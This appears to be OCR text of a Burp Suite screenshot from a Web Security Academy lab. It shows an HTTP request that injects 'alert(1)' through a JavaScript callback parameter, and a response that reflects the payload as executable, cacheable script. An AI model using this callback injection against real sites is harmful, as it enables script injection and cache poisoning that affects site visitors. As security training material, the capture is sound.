 3 × +
Send Cancel < ▼ > ▼ Target: https://
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1) HTTP/2
2 Host: 0acf004d044c5d408053d50700310023.web-security-academy.net
3 Origin: https://cachebuster-wqflqfqwfqfdqwdqwd.example.com
4 Cookie: country=[object Object]; session=
4CxIGZ6OSJXwTXOGhJp27HchTIcDeyC2
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0acf004d044c5d408053d50700310023.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);